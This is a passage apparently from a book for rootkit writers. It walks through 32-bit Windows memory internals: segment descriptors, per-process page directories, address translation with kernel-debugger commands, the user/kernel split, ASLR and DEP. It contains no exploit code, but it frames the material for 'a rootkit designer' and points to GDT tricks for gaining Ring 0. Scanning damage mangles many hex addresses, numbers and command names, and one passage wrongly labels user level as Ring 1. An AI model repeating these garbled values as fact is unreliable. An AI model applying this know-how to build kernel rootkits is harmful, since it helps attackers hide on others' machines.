0010 00000000 ffffffff Data RW Ac 0 Bg Pg P Nl 00000c93
0018 00000000 ffffffff Code RE Ac 3 Bg Pg P Nl 00000cfb
0020 00000000 ffffffff Data RW Ac 3 Bg Pg P Nl 00000cf3
0028 8013b000 000020ab TSS32 Busy 0 Nb By P Nl 0000008b
0030 81907800 00002128 Data RW Ac 0 Bg By P Nl 00000493
0038 7ffae000 00000fff Data RW Ac 3 Bg By P Nl 000004f3
0040 00000400 0000ffff Data RW 3 Nb By P Nl 000000f2
0050 81905000 00000068 TSS32 Avl 0 Nb By P Nl 00000089
0058 81905068 00000068 TSS32 Avl 0 Nb By P Nl 00000089
0070 82430000 000003ff Data RW 0 Nb By P Nl 00000092
00E8 00000000 0000ffff Data RW 0 Nb By P Nl 00000092
00F0 8185eaa4 000003b2 Code EO 0 Nb By P Nl 00000098
00F8 00000000 0000ffff Data RW 0 Nb By P Nl 00000092
```
One thing you might notice in the previous output is that the privilege of each descriptor (specified by the fifth column) is set to either Ring 0 or Ring 3. In this list of descriptors there are four that are particularly interesting:

```
P 51 Gr Pr La 
5el Base Limit Type 1 ze an es ng Flags 
eees eeeeeee ffffffff Code RE Ac 0 Bg Pg P Nl 00000c9b
0010 00000000 ffffffff Data RW Ac 0 Bg Pg P Nl 00000c93
0018 00000000 ffffffff Code RE Ac 3 Bg Pg P Nl 00000cfb
0020 00000000 ffffffff Data RW Ac 3 Bg Pg P Nl 00000cf3
```
As you can see, these descriptors define code and data segments that all span the entire linear address space. Their base address starts at  $0 \times 0.000000000$  and stops at exFFFFFFFF. Both Ring 0 (operating system) and Ring 3 (user application) segments occupy the same region. In essence, *there is no segmentation because all of these segment descriptors point to the same segment.* 



This is exactly the scenario described in Chapter 2 where we saw how a minimal segmentation scheme (one which used only Ring 0 and Ring 3) allowed protection to be implemented through paging. Once again, we see that Windows isn't using all the bells and whistles afforded to it by the Intel hardware.

# **Paging**

In Windows, each process is assigned its own CR3 control register value. Recall that this register stores the PFN of a page directory. Hence, each process has its own page directory. This CR3 value is stored in the DirectoryTableBase field of the process's KPROCESS structure, which is itself a substructure of the process's EPROCESS structure (if this sentence just flew over your head, don't worry, keep reading). When the Windows kernel performs a task switch, it loads CR3 with the value belonging to the process that has been selected to run.

The following kernel-mode debugger extension command provides us with the list of every active process.

```
kd> !process 0 0
**** NT ACTIVE PROCESS DUMP **** 
PROCESS 82b6ed90 SessionId: none Cid: 0004 Peb: 00000000 ParentCid:0000
   DirBase: 00122000 ObjectTable: 868000b0 HandleCount: 355.
   Image: System 
PROCESS 8389c230 SessionId: none Cid: 0170 Peb: 7ffd6000 ParentCid:0004
   DirBase: 13f78000 ObjectTable: 89435500 HandleCount: 28.
   Image: smss.exe 
PROCESS 83878928 SessionId: 0 Cid: 01b0 Peb: 7ffdf000 ParentCid: 01a4
   DirBase: 12338000 ObjectTable: 8943b0f0 HandleCount: 421.
   Image: csrss. exe 
PROCESS 83275d90 SessionId: 0 Cid: 01dc  Peb: 7ffd7000 ParentCid: 01a4
   DirBase: 1157b000 ObjectTable: 8cedab48 HandleCount: 95.
   Image: wininit.exe
```
The ! process command displays information about one or more processes. The first argument is typically either a process ID or the hexadecimal address of the EPROCESS block assigned to the process. If the first argument is zero, as in the case above, then information on all active processes is generated. The second argument specifies a 4-bit value that indicates how much information should be given (where  $\theta \times \theta$  provides the least amount of detail and  $\theta \times F$  provides the most details).

The field named DirBase represents the physical address to be stored in the CR3 register (e.g., DirBase  $\approx$  page directory base address). Other items of immediate interest are the PROCESS field, which is followed by the linear address of the corresponding EPROCESS structure, and the Cid field, which specifies the process ID (PID). Some kernel debugger commands take these values as arguments, and if you don't know what they are, the ! process  $\theta$   $\theta$ command is one way to get them.

During a live debugging session (i.e., you have a host machine monitoring a target machine via a kernel debugger) you can manually set the current process context using the. process meta-command followed by the address of an EPROCESS structure.

kd> .process 83275d99 Implicit process is now 83275d99

#### Aside

Each process in Windows is represented internally by a binary structure known as an *executive process block* (usually referred to as the EPROCESS block). This elaborate, heavily nested structure contains pointers to other salient substructures like the *kernel process block* (KPROCESS block) and the *process environment block* (PEB).

As stated earlier, the KPROCESS block contains the base physical address of the page directory assigned to the process (the value to be placed in CR3), in addition to other information used by the kernel to perform scheduling at run time.

The PEB contains information about the memory image of a process (e.g., its base linear address, the DLLs that it loads, the image's version, etc.).

The EPROCESS and KPROCESS blocks can only be accessed by the operating system, whereas the **PEB** can be accessed by the process that it describes.

To view the fields that these three structures store, you can use the following kernel debugger commands:

```
kd> dt nt! EPROCESS
kd> dt nt'_KPROCESS 
kd> dt nt'_PEB
```
If you'd like to see the actual literal values that populate one of these blocks for a process, you can issue the same command followed by the linear address of the block structure.



```
kd> dt nt!_eprocess 83275d90
```
As stated earlier, the ! process  $\theta$   $\theta$  extension command will provide you with the address of each EPROCESS block (in the PROCESS field).

```
kd> !process 0 0
```
PROCESS 83275d90 SessionId:0 Cid: 01dc Peb: 7ffd7000 ParentCid: 01a4 DirBase: 1157b000 ObjectTable: 8cedab48 HandleCount: 95. Image : wininit.exe

 $\ddot{\phantom{a}}$ 

If you look closely, you'll see that the listing produced also contains a Peb field that specifies the linear address of the PES. This will allow you to see what's in a given PES structure.

Kd> dt nt! peb 7ffd7000

If you'd rather view a human-readable summary of the PES, you can issue the ! peb kernel-mode debugger extension command followed by the linear address of the PES.

Kd>!peb 7ffd7000

If you read through a dump of the EPROCESS structure, you'll see that the KPROCESS substructure just happens to be the first element of the EPROCESS block. Thus, its linear address is the same as the linear address of the EPROCESS block.

kd> dt nt!\_kprocess 83275d90

An alternative approach to dumping KPROCESS and PES structures explicitly is to use the recursive switch  $(-r)$  to view the values that populate all of the substructures nested underneath an EPROCESS block.

kd> dt -r nt!\_eprocess 83275d90

The ! pte kernel-mode debugger extension command is a very useful tool for viewing both the PDE and PTE associated with a particular linear address. This command accepts a linear address as an argument and prints out a four-line summary:

kd>!pte 30001

VA 00030001 POE at ce3eeeee PTE at ceeeeece contains 1BE02867 contains 00ACF847 pfn 1be02 ---DA--UWEV pfn acf ---D---UWEV This output contains everything we need to intuit how Windows implements memory protection through the paging facilities provided by the IA-32 processor. Let's step through this one line at a time.

VA 00030001

The first line merely restates the linear address fed to the command. Microsoft documentation usually refers to a linear address as a *virtual address*  (VA). Note how the command pads the values with zeroes to reinforce the fact that we're dealing with a 32-bit value.

```
PDE at C0300000 PTE at C00000C0
```
The second line displays both the linear address of the PDE and the linear address of the PTE used to resolve the originally specified linear address. Though the address resolution process performed by the processor formally uses *physical* base addresses, these values are here so that we know where these structures reside in the alternative universe of a program's linear address space.

```
contains 1BE02867 contains 00ACF847
```
The third line specifies the contents of the PDE and PTE in hex format. PDEs and PTEs are just binary structures that are 4 bytes in length (assuming a 32-bit physical address space where PAE has not been enabled).

pfn 1be82 ---DA--UWEV pfn acf ---D---UWEV

The fourth line decodes these hexadecimal values into their constituent parts: physical addresses and status flags. Note that the base physical addresses stored in the PDE and PTE are displayed in the 20-bit page frame format, where the least-significant 12 bits are not shown and assumed to be zero. Table 3-3 describes what these flag codes signify.



```
Table 3-3
```


Let's take an arbitrary set of linear addresses, ranging from 0x00000000 to axFFFFFFFF, and run the! pte command on them see what conclusions we make from investigating the contents of their PDEs and PTEs.

```
kd> !pte 0 
             VA eeeeeeee
POE at C03eeee0 PTE at ceeeeeee 
contains 1BE02867 contains 00000000
pfn 1be02 ---OA--UWEV 
kd> !pte 5b0000
            VA 005b0000
POE at C0300004 
contains 1C136867 
pfn 1c136 ---OA--UWEV 
pfn 1bbbc ---0- - -LWEV 
kd> !pte 7fffffff 
                       PTE at C00016C0 
                     contains 1BBBC847 
             VA 7ffffffff
PDE at C03007FC PTE at C01FFFFC
contains 1BD43867 contains 00000000
pfn 1bd43 ---OA--UWEV 
kd> !pte 80000000
          VA 80000000
POE at C0300see PTE at C02eeee0 
contains 0013E063 contains 00000000
pfn 13e ---OA--KWEV 
kd> !pte ffffffff 
             VA ffffffff 
PDE at C0300FFC PTE at C03FFFFC
contains 00123063 contains 00000000
pfn 123 ---OA--KWEV
```
Even though some PTEs have not been populated, there are several things we can glean from this output:

- $\blacksquare$  The page directory for each process is loaded starting at linear address axca3aaaaa.
- Page tables are mapped into linear address space starting at 0xC0000000.
- $\blacksquare$  The border between user-level pages and supervisor-level pages is at axsaaaaaaa.
- The first 512 PDEs define user-level pages.
- The last 512 PDEs define supervisor-level pages.

There is one caveat to be aware of: Above we're working on a machine that is using a 32-bit physical address space. For a machine that is running with PAE enabled, the base address of the page directory is mapped by the memory manager to linear address 0xC0600000.

By looking at the flag settings in the PDE entries, we can see a sudden shift in the U/S flag as we make the move from linear address 0x7FFFFFFF to ex80000000. This is the mythical creature we've been chasing for the past couple of chapters. This is how Windows implements a two-ring memory protection scheme. The boundary separating us from the inner chambers is nothing more than a I-bit flag in a collection of operating system tables.

We know that PDEs are 32 bits in size. We also know that they are stored contiguously starting at 0xC0300000. Thus, looking at the previous output we can tell that of the 1,024 entries in the page directory, the first 512 (residing in the linear address range [0xC0300000 - 0xC03007FF]) define pages that run with user-level privilege (i.e., Ring 1). The remaining 512 page directory entries (residing in the linear address range [0xC0300800 - 0xC0300FFF]) define pages that run with supervisor-level privilege (i.e., Ring 0).

**Note:** The page directory and page tables belonging to a process reside above the 0x8000000 divider that marks the beginning of supervisor-level code. This is done intentionally so that a process cannot modify its own address space .

## **Linear to Physical Address Translation**

The best way to gain an intuitive grasp for how paging works on Windows is to trace through the process of mapping a linear address to a physical address. There are several different ways to do this. We'll start with the most involved approach and then introduce more direct ways afterwards.

#### **Longhand Translation**

Consider the linear address 0x005B0010. Using the . formats debugger meta-command, we can decompose this linear address into the three components used to resolve a physical address when paging has been enabled.



```
kd> .formats 5b0010
Evaluate expression: 
 Hex: 005b0010
 Decimal: S963792 
 Octal: 00026600020 
 Binary: 00000000 01011011 00000000 00010000
 Chars: . [ .. 
 Time: Tue Mar 10 17:36:32 1970 
 Float: low 8.3S70Se-039 high 0 
 Double: 2.946Se-317
```
According to the paging conventions of the IA-32 processor, the index into the page directory is the highest order 10 bits (i.e., aaaaaaaaal in binary, or  $\alpha$  (ax1), the index into the corresponding page table is the next 10 bits (i.e., 0110110000 in binary, or 0x1B0), and the offset into physical memory is the lowest order 12 bits (i.e.,  $000000010000$  in binary, or  $0 \times 10$ ).

We'll begin by computing the linear address of the corresponding PTE. We know that page tables are loaded by the Windows memory manager into linear address space starting at address 0xC0000000. We also know that each PDE points to a page table that is 4 KB in size. Given that each PTE is 32 bits, we can calculate the linear address of the PTE as follows:

PTE linear address  $=$  (page table starting address)  $+$ (page directory index)\*(bytes per page table)  $+$ (page table index)\*(bytes per PTE)  $=$  (0xC0000000) + (0x1\*0x1000) + (0x1B0\*0x4)  $= 0xC00016C0$ 

Next, we can dump contents of PTE:

kd> dd 0xc00016c0 c00016c0 1bbbc847 00000000 00000000 00000000

The highest order 20 bits ( $\theta \times 1BBBC$ ) is the PFN of the corresponding page in memory. This allows us to compute the physical address corresponding to the original linear address.

Physical address =  $0 \times 1$ bbbc $000 + 0 \times 10 = 0 \times 1$ bbbc $010$ 

#### **A Quicker Approach**

We can do the same thing with less effort using the !pte command:

```
kd> !pte 5b0010
             VA 005b0010
PDE at  C0300004 PTE at C00016C0
contains 1C136867 contains 1BBBC847 
pfn 1c136 ---DA--UWEV pfn 1bbbc ---D---UWEV
```
This instantly gives us the PFN of the corresponding page in physical memory (0xlBBBC). We can then add the offset specified by the lowest order 12 bits in the linear address, which is just the last three hex digits (0x010), to arrive at the physical address (0x1BBBC010).

#### **Another Quicker Approach**

The ! vtop kernel-mode extension command takes two arguments: the base address of the page directory in physical memory (in 20-bit PFN format) and the linear address to be resolved to a physical address. This command will output the same PFN as the previous method, allowing us to calculate the physical address in a similar manner.

```
kd> r cr3 
cr3=00122009 
kd> !vtop 00122 5b0010
Pdi 1 pti 1be 
OOSb0e10 1bbbcOO9 pfn(lbbbc)
```
Note how we dumped the contents of the CR3 register to obtain the base address of the page directory in physical memory (for the current process in context).

# **3.3 Virtual Memory**

Microsoft refers to Intel's linear address space as a *virtual address space.* This reflects the fact that Windows uses disk space to simulate physical memory, such that the 4 GB linear address doesn't all map to physical memory.

Recall that in Windows each process has its own value for the CR3 control register, and thus its own virtual address space. As we saw in the last section, the mechanics of paging divides virtual memory into two parts:

- User space (linear addresses 0x00000000 0x7FFFFFFF)
- Kernel space (linear addresses 0x80000000 0xFFFFFFFF)

By default, user space gets the lower half of the address range and kernel space gets the upper half. The 4 GB linear address space gets divided into 2 GB halves. Thus, the idea of going "down" into the kernel is somewhat a misnomer.

This allocation scheme isn't required to be an even 50-50 split; it's just the default setup. Using the bodedit. exe command, the position of the dividing



line can be altered to give the user space 3 GB of memory (at the expense of kernel space).

#### bcdedit /set increaseuserva 3972

To institute this change under older versions of Windows, you'd need to edit the boot. ini file and include the 13GB switch.

```
[boot loader]
timeout=39 
default=multi(9)disk(9)rdisk(9)partition(2)\WINNT 
[operating systems] 
multi(0)disk(0)rdisk(0)partition(2)\WINNT="Windows Server 2003" /3GB
```
Though the range of linear addresses is the same for each process (0x00000000 - 0x7FFFFFFF), the bookkeeping conventions implemented by IA-32 hardware and Windows guarantee that the physical addresses mapped to this range is different for each process. In other words, even though two programs might access the same linear address, each program will end up accessing a different physical address. *Each process has its own private user space.* 

This is why the ! vtop kernel debugger command requires you to provide the physical base address of a page directory (in PFN format). For example, I could take the linear address 0x00020001 and using two different page directories (one residing at physical address  $0 \times 06e83000$  and the other residing at physical address  $0 \times 01466000$  come up with two different results.

```
kd> ! vtop 6e83 29001 
Pdi 9 pti 29 
90029001 edb74890 pfn(edb74) 
kd> !vtop 14b6 29001 
Pdi 9 pti 29 
90029001 1894feee pfn(l894f)
```
In the previous output, the first command indicates that the linear address exection resolves to a byte located in physical memory in a page whose PFN is exedb74. The second command indicates that this same linear address resolves to a byte located in physical memory in a page whose PFN is ex1894f.

Another thing to keep in mind is that even though each process has its own private user space, *they all share the same kernel space* (see Figure 3-1). This is a necessity, seeing as how there can be only one operating system. This is implemented by mapping each program's supervisor-level PDEs (indexed 512 through 1023) to the same set of system page tables (see Figure 3-2).



Figure 3-1





#### **Aside**

*Caveat emptor:* The notion that application code and kernel code are confined to their respective address spaces is somewhat incorrect. Sure, the executive's address space is protected, such that an application thread has to pass through the system call gate to access kernel space, but a thread may start executing in user space then jump to kernel space, via SYSENTER (or INT 0x2E), and then transition back to user mode\_ *It's the same execution path for the entire trip; it has simply acquired entry rights to the kernel space by executing special system-level machine instructions\_* 



# **User Space Topography**

One way to get an idea of how components are arranged in user space is to use the ! peb kernel debugger extension command. We start by using the ! process extension command to find the linear address of the corresponding EPROCESS structure, then invoke the . process meta-command to set the current process context. Finally, we issue the ! peb command to examine the PES for that process.

```
kd> !process 0 0x1 Explorer.exe
PROCESS 834eed08 SessionId: 1 Cid: 0824  Peb: 7ffd6000 ParentCid: 0710
   DirBase: 02cfd000 ObjectTable: 93590f78 HandleCount: 479.
   Image: explorer.exe
kd> .process 834eed08
Implicit process is now 834eed08
kd> !peb 
PEB at 7ffd6000
   InheritedAddressSpace : No 
   ReadImageFileExecOptions: No
   BeingDebugged: No 
   ImageBaseAddress: 00f50000
   Ldr 77874cc0 
   Ldr. Initialized: Yes
   Ldr.InInitializationOrderModuleList: 002915f0 . 038d77b8
   Ldr. InLoadOrderModuleList: 00291570 . 038d77a8
   Ldr.InMemoryOrderModuleList: 00291578 . 038d77b0
   Base TimeStamp Module
   f50000 47918e5d Jan 18 21:45:01 2008 C:\Windows\Explorer.EXE
   777b0000 4791a7a6 Jan 18 23:32:54 2008 C:\Windows\system32\ntdll.dll
   7623eeee 4791a76d Jan 18 23:31:57 2008 C:\Windows\system32\kerne132.dll 
   76610000 4791a64b Jan 18 23:27:07 2008 C:\Windows\system32\ADVAPI32.dll
   77550000 4791a751 Jan 18 23:31:29 2008 C:\Windows\system32\RPCRT4.dll
   769f0000 4791a6a5 Jan 18 23:28:37 2008 C:\Windows\system32\GDI32.dll
   76440000 4791a773 Jan 18 23:32:03 2008 C:\Windows\system32\USER32.dll
   76500000 4791a727 Jan 18 23:30:47 2008 C:\Windows\system32\msvcrt.dll
   765b0000 4791a75c Jan 18 23:31:40 2008 C:\Windows\system32\SHLWAPI.dll
   SubSystemData: 00000000
   ProcessHeap: 00290000
   ProcessParameters: 00290f00
   WindowTitle: 'C:\Windows\Explorer. EXE ' 
   ImageFile: 'C:\Windows\Explorer. EXE ' 
   CommandLine: 'C:\Windows\Explorer.EXE'
   DllPath: 'C:\Windows;C:\Windows\system32;C:\Windows\system;...
```
From this output, we can see the linear address at which the program (explorer. exe) is loaded and where the DLLs that it uses are located. As should be expected, all of these components reside within the bounds of user space (0x00000000 - 0x7FFFFFFFF).

## **Kernel Space Dynamic Allocation**

In older versions of Windows (e.g., XP, Windows Server 2003), the size and location of critical system resources were often fixed. Operating system components like the system PTEs, the memory image of the kernel, and the system cache were statically allocated and anchored to certain linear addresses. With the release of Windows Vista and Windows Server 2008, the kernel can now dynamically allocate and rearrange its internal structure to accommodate changing demands. What this means for a rootkit designer like you is that you should try to avoid hard coding addresses if you can help it because you never know when the kernel might decide to do a little interior redecoration.

Nevertheless, that doesn't mean you can't get a snapshot of where things currently reside. For a useful illustration, you can dump a list of all of the loaded kernel modules as follows:



For the sake of brevity, I truncated the output that this command produced. The 1m n command lists the start address and end address of each module in the kernel's linear address space. As you can see, all of the modules reside within kernel space (0x80000000 - 0xFFFFFFFFF).

**Note:** A module is the memory image of a binary file containing executable code . A module can refer to an instance of an .exe, .dll, or .sys file.



# **Address Space Layout Randomization (ASLR)**

In past versions of Windows the memory manager would try to load binaries at the same location in the linear address space each time that they were loaded. The / BASE linker option supports this behavior by allowing the developer to specify a preferred base address for a DLL, or executable. This preferred linear address is stored in the header of the binary.

If a preferred base address is not specified, the default load address for an exe application is 0x400000 and the default load address for a DLL is axlaaaaaaa. If memory is not available at the default or preferred linear address, the system will relocate the binary to some other region. The /FIXED linker option can be used to prevent relocation. In particular, if the memory manager cannot load the binary at its preferred base address, it issues an error message and refuses to load the program.

This behavior made life easier for shell coders by ensuring that certain modules of code would always reside at a fixed address and could be referenced in exploit code using raw numeric literals. *Address space layout randomization*  (ASLR) is a feature that was introduced with Vista to deal with this issue. ASLR allows binaries to be loaded at random addresses. It's implemented by leveraging the / DYNAMICBASE linker option. Though Microsoft has built its own system binaries with this link option, third-party products that want to use ASLR will need to "opt-in" by relinking their applications.

When the memory manager loads the first DLL that uses ASLR, it loads it into the linear address space at some random address (referred to an "image load bias") and then works its way toward higher memory, assigning load addresses to the remaining ASLR-capable DLLs. If possible, these DLLs are set up to reside at the same address for each process that uses them so that the processes can leverage code sharing (see Figure 3-3).

To see ASLR in action, crank up the Process Explorer tool from Sysintemals. Select the View menu and toggle the Show Lower Pane option. Then select the View menu again, and select the Lower Pane View submenu. Select the DLLs option. This will display all of the DLLs being used by the executable selected in the tool's top pane. In this example, I've selected the explorer. exe image (see Figure 3-4). This is a binary that ships with Windows, and thus is ensured to have been built with ASLR features activated. In the lower pane, I selected ntdll. dll as the subject for examination. If you right-click on a DLL in the lower pane, you can select the Properties menu item to determine the load address of the DLL.



#### Figure 3-3





If you reboot your computer several times and repeat this whole procedure with the Process Explorer, you'll notice that the load address of the ntdll.dll file changes. I did this several times and recorded the following load addresses: 0x77110000, 0x77510000, 0x776C0000, and 0x77240000.



ASLR is most effective when utilized in conjunction with data execution prevention (DEP). For example, if ASLR is used alone there is nothing to prevent an attacker from executing code off the stack via a buffer overflow exploit. Likewise, if DEP is used without ASLR, there's nothing to prevent a hacker from modifying the stack to reroute program control to a known system call. As with ASLR, DEP requires software vendors to opt-in. To utilize DEP, developers must specify the /NXCOMPAT linker flag.

# **3.4 User Mode and Kernel Mode**

In the previous section, we saw how the linear address space of each process is broken into user space and kernel space. User space is like the kids' table at a dinner party; everyone is given plastic silverware. User space contains code that executes in a restricted fashion known as *user mode.* Code running in user mode can't access anything in kernel space, directly communicate with hardware, or invoke privileged machine instructions.

Kernel space is used to store the operating system and its device drivers. Code in kernel space executes in a privileged manner known as *kernel mode,*  where it can do everything that user mode code cannot. Instructions running in kernel mode basically have free reign over the machine.

### **How versus Where**

User mode and kernel mode define the manner in which an application's instructions are allowed to execute. In so many words, "mode" decides how code runs and "space" indicates *location.* Furthermore, the two concepts are related by a one-to-one mapping. Code located in user space executes in user mode. Code located in kernel space executes in kernel mode.

**Note:** This mapping is not necessarily absolute. It's just how things are set up to work under normal circumstances. As we'll see later on in the book, research has demonstrated that it's possible to manipulate the GDT so that code in user space is able to execute with Ring 0 privileges, effectively allowing a user space application to execute with kernel mode superpowers.

In this section we'll discuss a subset of core operating system components, identify where they reside in memory, and examine the roles that they play during a system call invocation. A visual summary of the discussion that



follows is provided in Figure 3-5. Keep this picture in mind while you read about the different user-mode and kernel-mode elements.

Figure 3·5

#### **Kernel-Mode Components**

Just above the hardware is the Windows *Hardware Abstraction Layer* (HAL). The HAL is intended to help insulate the operating system from the hardware it's running on by wrapping machine-specific details (e.g., managing interrupt controllers) with an API that's implemented by the HAL DLL. Kernel-mode device drivers that are "well-behaved" will invoke HAL routines rather than interface to hardware directly, presumably to help make them more portable.

